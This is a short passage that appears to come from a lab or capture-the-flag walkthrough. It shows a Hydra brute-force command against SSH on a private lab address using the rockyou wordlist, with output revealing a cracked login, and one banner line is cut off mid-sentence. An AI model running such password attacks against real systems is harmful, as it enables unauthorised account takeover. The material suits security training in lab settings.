 > hydra -l geisha -P /usr/share/wordlists/rockyou.txt 192.168.155.82 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
 and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-22 13:37:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.155.82:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 14344255 to do in 1637:29h, 16 active
[STATUS] 112.67 tries/min, 338 tries in 00:03h, 14344063 to do in 2121:55h, 16 active
[22][ssh] host: 192.168.155.82   login: geisha   password: letmein
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-22 13:42:22